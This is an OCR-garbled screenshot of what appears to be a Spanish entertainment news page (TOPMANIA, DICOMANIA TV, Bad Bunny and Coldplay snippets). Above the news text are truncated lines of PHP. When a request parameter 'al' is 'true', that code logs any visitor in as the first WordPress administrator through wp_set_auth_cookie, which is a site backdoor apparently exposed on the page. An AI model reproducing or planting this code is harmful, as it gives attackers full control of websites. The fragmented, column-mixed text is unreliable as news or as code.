
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
764
856
a Gomez y ColdPlay
Bad Bunny será la nueva
an el videoclip de la
imagen de una
ón “Let Somebody
importante marca de
modas
ómez y Cold Play
Bad Bunny ha logrado conquistar la
ieron a sus seguidores al
industria de la música y de la moda; p